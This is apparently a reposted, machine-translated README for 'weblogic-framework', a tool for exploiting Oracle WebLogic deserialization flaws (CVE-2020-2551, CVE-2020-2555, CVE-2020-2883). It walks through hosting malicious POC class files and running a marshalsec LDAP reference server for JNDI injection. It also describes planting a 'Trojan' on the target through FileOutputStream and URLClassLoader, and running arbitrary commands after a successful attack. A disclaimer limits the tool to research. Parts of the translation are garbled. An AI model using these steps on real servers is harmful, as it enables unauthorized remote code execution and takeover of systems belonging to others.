
weblogic-framework is the best tool for detecting weblogic vulnerabilities.
Disclaimer
This tool is only suitable for security technology research. It is strictly forbidden to use this tool to initiate network hacking attacks. The user is responsible for the legal consequences caused.
How to use
Common vulnerabilities
Because Weblogic’s patches are mutually exclusive, the previous patch needs to be uninstalled when installing the latest patch, so the following vulnerabilities will only be used on the principle of keeping the latest and highly available.
CVE-2020-2551
CVE-2020-2551 detection needs to cooperate with LDAP for detection. The echo POC can use the address of the remote CDN or it can be provided by the self-starting HTTP service.
/** * Title: CVE-2020-2551 * Desc: * <p> * 攻击者可以通过 T3、IIOP 协议远程访问 Weblogic Server 服务器上的远程接口,传入恶意数据,从而获取服务器 权限并在未授权情况下远程执行任意代码。 * 漏洞影响版本: * Oracle WebLogic Server 10.3.6.0.0 * Oracle WebLogic Server 12.1.3.0.0 * Oracle WebLogic Server 12.2.1.3.0 * Oracle WebLogic Server 12.2.1.4.0 * github: https://github.com/0nise/CVE-2020-2551 * paper: https://www.r4v3zn.com/posts/b64d9185/ * </p> * Date:2020/3/23 23:05 * Email:woo0nise@gmail.com * @version 1.1.0 */
Upload the files in the POC directory to the HTTP service, or upload to the static accessible directory, or upload to the CDN, etc.
python3 -m http.server 80
The remote provision of POC is as follows:
| URL | LDAP set address | Echo class | Remarks |
|---|---|---|---|
| http://ip:port/PocServerClusterMasterRemote.class | http://ip:port/#PocServerClusterMasterRemote | ClusterMasterRemote | ClusterMasterRemote echo (default) |
| http://ip:port/PocServerRemoteChannelService.class | http://ip:port/#PocServerRemoteChannelService | RemoteChannelService | ClusterMasterRemote echo |
| http://ip:port/PocServerRemoteLeasingBasis.class | http://ip:port/#PocServerRemoteLeasingBasis | RemoteLeasingBasis | RemoteLeasingBasis echo |
| http://ip:port/PocServerRemoteMigratableServiceCoordinator.class | http://ip:port/#PocServerRemoteMigratableServiceCoordinator | RemoteMigratableServiceCoordinator | RemoteMigratableServiceCoordinator echo |
| http://ip:port/PocServerSingletonMonitorRemote.class | http://ip:port/#PocServerSingletonMonitorRemote | SingletonMonitorRemote | SingletonMonitorRemote echo |
| http://ip:port/PocServerSubCoordinatorRM.class | http://ip:port/#PocServerSubCoordinatorRM | SubCoordinatorRM | SubCoordinatorRM echo |
- Start the LDAP service
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:port/#PocServerClusterMasterRemote 1099
- Configure the LDAP address:
CommonsCollections6
/** * Title: CommonsCollections6 * Desc: * <p> * 攻击者可以通过 T3、IIOP 协议远程访问 Weblogic Server 服务器上的远程接口,传入恶意数据,从而获取服务器 权限并在未授权情况下远程执行任意代码。 * 漏洞影响版本: * Oracle WebLogic Server 10.3.6.0.0 * Oracle WebLogic Server 12.1.3.0.0 * </p> * Date:2020/4/5 3:48 * @version 1.0.0 */
CVE-2020-2555
/** * Title: CVE-2020-2555 * Desc: * <p> * CVE-2020-2555 * Oracle Fusion 中间件 Oracle Coherence 存在缺陷,攻击者可利用该漏洞在未经授权下通过构造 T3、IIOP 协议请求,获取 Weblogic 服务器权限,执行任意命令。 * 该漏洞主要是因为 com.tangosol.util.filter.LimitFilter#toString 触发。 * 漏洞影响版本: * Oracle Coherence 3.7.1.17 * Oracle Coherence & Weblogic 12.1.3.0.0 * Oracle Coherence & Weblogic 12.2.1.3.0 * Oracle Coherence & Weblogic 12.2.1.4.0 * github: https://github.com/0nise/CVE-2020-2555 * paper: https://www.r4v3zn.com/posts/975312a1/ * </p> * Date:2020/3/31 21:31 * @version 1.0.0 */
CVE-2020-2883
/** * Title: CVE-2020-2883 * Desc: * <p> * CVE-2020-2883 * Oracle Fusion 中间件 Oracle Coherence 存在缺陷,攻击者可利用该漏洞在未经授权下通过构造 T3、IIOP 协议请求,获取 Weblogic服务器权限,执行任意命令。 * 该漏洞主要为 CVE-2020-2555 基于 CommonsCollections2 (ExtractorComparator + PriorityQueue) 的绕过。 * 漏洞影响版本: * Oracle Coherence 3.7.1.17 * Oracle Coherence & Weblogic 12.1.3.0.0 * Oracle Coherence & Weblogic 12.2.1.3.0 * Oracle Coherence & Weblogic 12.2.1.4.0 * </p> * Date: 2020/4/19 15:28 * * @version 1.0.0 */
use
- CommonsCollections6 can be used directly without additional configuration parameters, affecting versions: Weblogic 10.3.6.0, 12.1.3.0.
- CVE-2020-2555, when using CVE-2020-2883 Download javascript.jar configure the special cases (the Weblogic version 12.2.x), comes with a default program will download, such as failure by the
com.bea.javascript.jarfiles in Among the accessible HTTP services, the affected versions: Weblogic 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0.


When the attack is successful, the program will display the token name. Copy the token name to the token input box during command execution to execute the command:
appendix
Echo plan
Javascript
Load the byte[] bytecode file through javascript.jar for serialization, write the Trojan horse, and bind the echo.
FileOutStream
- Write bytecode file to Weblogic server through FileOutStream
- Load the file Trojan written by FileOutStream through URLClassLoader and execute the Trojan in reflection.
- URLClassLoader does not support the CVE-2020-2551 vulnerability for the time being.
Configuration item
target address
Need to test the target address, the format must start with HTTP
Echo plan
See the description of the echo program
javascript address
When the echo scheme is configured as Javascript, it needs to be configured. By default, an address is configured. You can also build a self-built HTTP service to download the file.
LDAP address
The configuration items that must be used when verifying CVE-2020-2551. By default, the configuration will not be performed. You need to open the LDAP service by yourself. The used EXP is stored in the poc directory by default (the remote address is attached in the manual, and it can be directly pointed to Remote address), the LDAP service can be started by marshalsec. The following is the detailed start command:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:port/#PocServerClusterMasterRemote 1099
Vulnerability number
It is an 请选择option by default , and currently has integrated CVE-2020-2551, CVE-2020-2555, CVE-2020-2883.
protocol
The protocol used when testing and exploiting vulnerabilities, the IIOP protocol is used by default, and the T3 protocol is unstable .
Echo class
The class that executes the command echo when using the T3 and IIOP protocol is ClusterMasterRemote by default.
coding
The encoding of the execution command execution echo is automatic by default, and can be set to UTF-8 or GBK encoding through configuration items.
version
Weblogic version can be configured in this way if the version is known in advance.
FQA
Q: Why add the previous loopholes?
Weblogic’s security update patches are mutually exclusive, and the installation requires uninstalling the previous patches, so you only need to keep the essence of the last year to exploit the vulnerabilities.
Update log
2020-06-25
- Added T3 and IIOP protocol open detection
- Optimize the CVE-2020-2551 echo scheme
2020-04-04
- Cancel the entrance to the ip + port mode and modify it to the url mode
- Modified partial realization

























Leave a Reply